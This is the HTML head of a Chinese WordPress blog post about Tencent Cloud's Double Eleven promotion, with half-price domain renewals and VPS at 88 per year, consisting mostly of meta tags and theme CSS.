

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fx.fklds.com/2140.html
body_size: 41641
content:
<!doctype html>
<html lang="zh-Hans" class="avgrund-ready b2dark">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no, viewport-fit=cover" />
	<meta http-equiv="Cache-Control" content="no-transform" />
	<meta http-equiv="Cache-Control" content="no-siteapp" />
	<meta name="renderer" content="webkit"/>
	<meta name="force-rendering" content="webkit"/>
	<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"/>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name="theme-color" content="#2c2c2c">
	<title>腾讯云 &#8211; 双十一预热 域名5折续费 VPS 88/年 &#8211; 方块李大叔分享博客</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//res.wx.qq.com' />
<link rel="alternate" type="application/rss+xml" title="方块李大叔分享博客 &raquo; 腾讯云 &#8211; 双十一预热 域名5折续费 VPS 88/年 评论 Feed" href="https://fx.fklds.com/2140.html/feed" />
<meta property="wb:webmaster" content="1af06f59004a50c7" />
<meta name="baidu-site-verification" content="BVYLLRhWZf" />
    <meta property="og:locale" content="zh_CN" />
    <meta property="og:type" content="article" />
    <meta property="og:site_name" content="方块李大叔分享博客" />
    <meta property="og:title" content="腾讯云 &#8211; 双十一预热 域名5折续费 VPS 88/年 &#8211; 方块李大叔分享博客" />
    <meta property="og:url" content="https://fx.fklds.com/2140.html" />
        
    <meta name="keywords" content="" />
    <meta name="description" content="今年双十一，良心云的活动又来了，大叔实在是搞不动了，去年的285还没玩完，今年又出了更便宜的配置，具体大家看活动页面。大叔觉得有点意思的就是优惠卷，老用户可用，50-25，150-75，300-150&hellip;" />
    <meta property="og:image" content="https://fx.fklds.com/wp-content/uploads/thumb/2019/10/fill_w720_h480_g0_mark_17935faa517dde.jpg" />
    <meta property="og:updated_time" content="2026-01-16T13:38:11+08:00" />
    <meta property="article:author" content="https://fx.fklds.com/users/1" />
            <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='smartideo_css-css' href='https://fx.fklds.com/wp-content/plugins/smartideo/static/smartideo.css?ver=2.8.1' type='text/css' media='screen' />
<link rel='stylesheet' id='b2-style-main-css' href='https://fx.fklds.com/wp-content/themes/b2/style.css?ver=5.9.42' type='text/css' media='all' />
<link rel='stylesheet' id='b2-style-css' href='https://fx.fklds.com/wp-content/themes/b2/Assets/fontend/style.css?ver=5.9.42' type='text/css' media='all' />
<style id='b2-style-inline-css' type='text/css'>
[v-cloak]{
            display: none!important
        }.wrapper{
            width:1200px;
            max-width:100%;
            margin:0 auto;
        }
        :root{
            --b2lightcolor:rgba(67, 135, 253, 0.2);
            --b2radius:5px;
            --b2color:#4387fd;
            --b2light:rgba(67, 135, 253, 0.03);
        }
        .header .login-button button{
            background-color:rgba(67, 135, 253, 0.03);
        }
        .header .login-button button.empty{
            background:none
        }
        .news-item-date{
            border:1px solid #4387fd;
        }
        .author .news-item-date{
            border:0;
        }
        .news-item-date p span:last-child{
            background:#4387fd;
        }
        .widget-newsflashes-box ul::before{
            border-left: 1px dashed rgba(67, 135, 253, 0.2);
        }
        .widget-new-content::before{
            background:#4387fd;
        }
        .modal-content{
            background-image: url(https://fx.fklds.com/wp-content/themes/b2/Assets/fontend/images/model-bg.png);
        }
        .d-weight button.picked.text,.d-replay button.picked i,.comment-type button.picked i{
            color:#4387fd;
        }
        .d-replay button.text:hover i{
            color:#4387fd;
        }
        .slider-info-box {
            border-radius:5px;
        }
        .button,button{
            background:#4387fd;
            border:1px solid #4387fd;
            border-radius:5px;
        }
        .b2-menu-4 ul ul li a img{
            border-radius:5px;
        }
        input,textarea{
            border-radius:5px;
        }
        .post-carts-list-row .flickity-button{
            border-radius:5px;
        }
        button.b2-loading:after{
            border-radius:5px;
        }
        .bar-middle .bar-normal,.bar-footer,.bar-top,.gdd-quick-link-buy-vip{
            border-top-left-radius:5px;
            border-bottom-left-radius: 5px
        }
        .entry-content a.button.empty,.entry-content a.button.text{
            color:#4387fd;
        }
        .coll-3-top img{
            border-top-left-radius:5px;
            border-top-right-radius:5px;
        }
        .coll-3-bottom li:first-child img{
            border-bottom-left-radius:5px;
        }
        .coll-3-bottom li:last-child img{
            border-bottom-right-radius:5px;
        }
        .slider-info::after{
            border-radius:5px;
        }
        .circle-info{
            border-radius:5px 5px 0 0;
        }
        .b2-bg{
            background-color:#4387fd;
        }
        .gdd-quick-link-buy-vip__hover-block,.gdd-quick-link-buy-vip__popover--btn,.gdd-quick-link-buy-vip,.gdd-quick-link-buy-vip__popover{
            background-color:#4387fd;
        }
        .b2-page-bg::before{
            background: linear-gradient(to bottom,rgba(0,0,0,0) 40%,#eff1f3 100%);
        }
        .site{
            background-color:#eff1f3;
        }
        .site{
            
            background-repeat: no-repeat;
            background-attachment: fixed;
            background-position: center top;
        }
        .header-banner{
            
        }
        .b2-radius{
            border-radius:5px;
        }
        .ads-box img{
            border-radius:5px;
        }
        .post-style-4-top,.post-style-2-top-header,.tax-header .wrapper.box{
            border-radius:5px 5px 0 0;
        }
        .entry-content blockquote,.content-excerpt{
            border-radius:5px;
        }
        .user-sidebar-info.active{
            border-radius:5px;
        }
        .dmsg-header a{
            color:#4387fd;
        }
        .user-edit-button{
            color:#4387fd
        }
        .b2-color{
            color:#4387fd!important
        }
        .b2-light,.newsflashes-nav-in ul li.current-menu-item a{
            background-color:rgba(67, 135, 253, 0.18)
        }
        .b2-light-dark{
            background-color:rgba(67, 135, 253, 0.52)
        }
        .b2-light-bg{
            background-color:rgba(67, 135, 253, 0.12)
        }
        .b2-menu-1 .sub-menu-0 li a{
            background-color:rgba(67, 135, 253, 0.08)
        }
        .b2-menu-1 .sub-menu-0 li:hover a{
            background-color:rgba(67, 135, 253, 0.6);
            color:#fff;
        }
        .topic-footer-left button.picked,.single .post-list-cat a,.saf-z button.picked,.news-vote-up .isset, .news-vote-down .isset,.w-d-list.gujia button,.w-d-download span button{
            background-color:rgba(67, 135, 253, 0.1);
            color:#4387fd!important
        }
        .po-topic-tools-right .button-sm{
            color:#4387fd
        }
        .author-links .picked a, .collections-menu .current{
            background-color:#4387fd;
            color:#fff
        }
        .b2-widget-hot-circle .b2-widget-title button.picked:before{
            border-color: transparent transparent #4387fd!important
        }
        .login-form-item input{
            border-radius:5px;
        }
        .topic-child-list ul{
            border-radius:5px;
        }
        .b2-loading path {
            fill: #4387fd
        }
        .header-search-tpye a.picked{
            border-color:#4387fd
        }
        button.empty,.button.empty,li.current-menu-item > a,.top-menu-hide:hover .more,.header .top-menu ul li.depth-0:hover > a .b2-jt-block-down,button.text{
            color:#4387fd
        }
        input,textarea{
            caret-color:#4387fd; 
        }
        .login-form-item input:focus{
            border-color:#4387fd
        }
        .login-form-item input:focus + span{
            color:#4387fd
        }
        .mobile-footer-center i{
            background:#4387fd
        }
        .login-box-content a{
            color:#4387fd
        }
        .verify-number.picked span{
            background:#4387fd
        }
        .verify-header::after{
            color:#4387fd
        }
        .top-user-box-drop li a i{
            color:#4387fd
        }
        #bigTriangleColor path{
            fill: #eff1f3;
            stroke: #eff1f3;
        }
        .post-list-cats a:hover{
            color:#4387fd;
        }
        trix-toolbar .trix-button.trix-active{
            color:#4387fd;
        }
        .picked.post-load-button:after{
            border-color:#4387fd transparent transparent transparent;
        }
        .task-day-list li i{
            color:#4387fd
        }
        .task-day-list li .task-finish-icon i{
            background:#4387fd
        }
        .bar-item-desc{
            background:#4387fd;
        }
        .bar-user-info-row-title > a span:first-child::before{
            background:#4387fd;
        }
        .bar-item.active i{
            color:#4387fd
        }
        .bar-user-info .bar-mission-action{
            color:#4387fd
        }
        .gold-table.picked:after{
            border-color:#4387fd
        }
        .gold-table.picked{
            color:#4387fd
        }
        .user-sidebar-info p i{
            color:#4387fd
        }
        .user-sidebar-info.active p{
            color:#4387fd
        }
        .picked.post-load-button span{
            color:#4387fd;
            background-color:rgba(67, 135, 253, 0.18)!important
        }
        .post-carts-list-row .next svg,.post-carts-list-row .previous svg{
            color:#4387fd;
        }
        .picked.post-load-button:before{
            background-color:#4387fd
        }
        .aside-carts-price-left span{
            color:#4387fd
        }
        .top-user-avatar img,.header-user .top-user-box,.social-top .top-user-avatar img{
            border-radius:5px;
        }
        .link-in:hover{
            color:#4387fd
        }
        @media screen and (max-width:768px){
            .aside-bar .bar-item:hover i{
                color:#4387fd
            }
            .post-video-list li.picked .post-video-list-link{
                color:#4387fd;
                border-color:#4387fd
            }
            .post-style-2-top-header{
                border-bottom:8px solid #eff1f3;
            }
            .po-form-box {
                border-radius:5px;
            }
            .circle-desc{
                border-radius:0 0 5px 5px;  
            }
        }
        .circle-admin-info>div:hover{
            border-color:#4387fd;
        }
        .circle-admin-info>div:hover span,.circle-admin-info>div:hover i{
            color:#4387fd;
            opacity: 1;
        }
        .bar-top{
            background:#4387fd
        }
        .bar-item.bar-qrcode:hover i{
            color:#4387fd
        }
        .b2-color-bg{
            background-color:#4387fd
        }
        .b2-color{
            color:#4387fd
        }
        .b2-hover a{
            color:#4387fd
        }
        .b2-hover a:hover{
            text-decoration: underline;
        }
        .filter-items a.current,.single-newsflashes .single-tags span,.single-infomation .single-tags span{
            color:#4387fd;
            background-color:rgba(67, 135, 253, 0.18)
        }
        .circle-vote{
            background:rgba(67, 135, 253, 0.04)
        }
        .user-sidebar-info.active{
            background:rgba(67, 135, 253, 0.04)
        }
        .user-w-qd-list-title{
            background-color:#4387fd
        }
        #video-list ul li > div:hover{
            background-color:rgba(67, 135, 253, 0.04)
        }
        .post-5 .post-info h2::before{
            background-color:#4387fd
        }
        .tox .tox-tbtn--enabled svg{
            fill:#4387fd!important
        }
        .entry-content a,.entry-content .content-show-roles > p a,.entry-content > ul li a,.content-show-roles > li a,.entry-content > ol li a{
            color:#4387fd;
        }
        .entry-content .file-down-box a:hover{
            color:#4387fd;
            border:1px solid #4387fd;
        }
        .entry-content h2::before{
            color:#4387fd;
        }
        .header-banner-left .menu li.current-menu-item a:after{
            background:#4387fd;
        }
        .user-w-announcement li a::before{
            background-color:#4387fd;
        }
        .topic-footer-right button{
            color:#4387fd
        }
        .content-user-money span{
            color:#4387fd;
            background:rgba(67, 135, 253, 0.08)
        }
        .vote-type button.picked{
            color:#4387fd;
        }
        .post-video-table ul li.picked{
            border-bottom:2px solid #4387fd;
        }
        .create-form-item button.picked{
            border-color:#4387fd;
        }
        .b2-widget-hot-circle .b2-widget-title button.picked{
            color:#4387fd;
        }
        .topic-type-menu button.picked{
            color:#fff;
            background:#4387fd;
        }
        .circle-topic-role{
            border:1px solid rgba(67, 135, 253, 0.4)
        }
        .circle-topic-role:before{
            border-color: transparent transparent #4387fd;
        }
        .topic-content-text p a{
            color:#4387fd;
        }
        .site-footer{
            background-image: url();
        }.shop-normal-item{width:33.333333333333%!important}
        .home_row_0.module-search{
            margin-top:-16px;
        }
        .home_row_0.home_row_bg_img{
            margin-top:-16px;
        }
        .shop-cats .shop-cats-item{
            margin-right:16px;
        }
        .mg-r{
            margin-right:16px;
        }
        .mg-b{
            margin-bottom:16px;
        }
        .mg-t{
            margin-top:16px;
        }
        .mg-l{
            margin-left:16px;
        }
        .b2-mg{
            margin:16px;
        }
        .b2-pd{
            padding:16px;
        }
        .b2_gap,.shop-normal-list,.shop-category,.user-search-list,.home-collection .collection-out{
            margin-right:-16px;
            margin-bottom:-16px;
            padding:0
        }
        .post-3-li-dubble .b2_gap{
            margin-right:-16px;
            margin-bottom:-16px;
        }
        .b2_gap>li .item-in,.shop-list-item,.shop-normal-item-in,.user-search-list li > div,.home-collection .home-collection-content,.post-3.post-3-li-dubble .b2_gap>li .item-in{
            margin-bottom:16px;
            margin-right:16px;
            overflow: hidden;
        }
        .b2-pd-r{
            padding-right:16px;
        }
        .widget-area section + section{
            margin-top:16px;
        }
        .b2-pd,.b2-padding{
            padding:16px;
        }
        .single-post-normal .single-article{
            margin-right:16px;
        }
        .site-footer .widget{
            padding:0 16px;
        }
        .author-page-right{
            margin-right:16px;
        }
        .single-article{
            margin-bottom:16px;
        }
        .home-collection .flickity-prev-next-button.next{
            right:-16px;
        }
        .post-style-5-top{
            margin-top:-16px
        }
        .home-collection-title{
            padding:12px 16px
        }
        .home_row_bg,.home_row_bg_img{
            padding:32px 0
        }
        .shop-coupon-box{
            margin-right:-16px
        }
        .shop-box-row .shop-coupon-item .stamp{
            margin-right:16px;
            margin-bottom:16px;
        }
        .mg-t-{
            margin-top:-16px;
        }
        .collection-box{
            margin:-8px
        }
        .collection-item{
            padding:8px;
            width:50%
        }
        .site-footer-widget-in{
            margin:0 -16px;
        }
        .module-sliders.home_row_bg{
            margin-top:-16px;
        }
        .home_row_0.homw-row-full.module-sliders{
            margin-top:-16px;
        }
        .widget-area.widget-area-left{
            padding-right:16px;
        }
        .widget-area{
                width:300px;
                min-width:300px;
                margin-left:16px;
                max-width:100%;
            }
            .widget-area-left.widget-area{
                width:220px;
                max-width:220px;
                min-width:220px;
            }
            .post-type-archive-circle #secondary.widget-area,.tax-circle_tags #secondary.widget-area,.page-template-page-circle #secondary.widget-area{
                width:280px;
                max-width:280px;
                min-width:280px;
            }
            .single .content-area,.page .content-area,.links-register .content-area{
                max-width: calc(100% - 300px);
                margin: 0 auto;
                flex:1
            }
            .page-template-pageTemplatespage-index-php .content-area{
                max-width:100%
            }
            
                .tax-collection .content-area,
                .tax-newsflashes_tags .content-area,
                .post-type-archive-newsflashes .content-area,.page-template-page-newsflashes .content-area
                .all-circles.content-area,
                .announcement-page.content-area,
                .single-announcement .content-area,
                .post-style-2.single .content-area,
                .create-circle.content-area,
                .mission-page.wrapper,
                ,#carts .vip-page{
                    max-width:940px;
                    width:100%;
                }
            
            .footer{
                color:#ffffff;
            }
            .footer-links{
                color:#ffffff;
            }
            .footer-bottom{
                color:#ffffff;
            }
        
/*# sourceURL=b2-style-inline-css */
</style>
<link rel='stylesheet' id='b2-sliders-css' href='https://fx.fklds.com/wp-content/themes/b2/Assets/fontend/library/flickity.css?ver=5.9.42' type='text/css' media='all' />
<link rel='stylesheet' id='b2-fonts-css' href='https://fx.fklds.com/wp-content/themes/b2/Assets/fonts/iconfont.css?ver=5.9.42' type='text/css' media='all' />
<link rel='stylesheet' id='b2_block_css-css' href='https://fx.fklds.com/wp-content/themes/b2/Assets/admin/gd_block.css?ver=5.9.42' type='text/css' media='all' />
<link rel='stylesheet' id='b2-mobile-css' href='https://fx.fklds.com/wp-content/themes/b2/Assets/fontend/mobile.css?ver=5.9.42' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://fx.fklds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fx.fklds.com/wp-json/wp/v2/posts/2140" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fx.fklds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
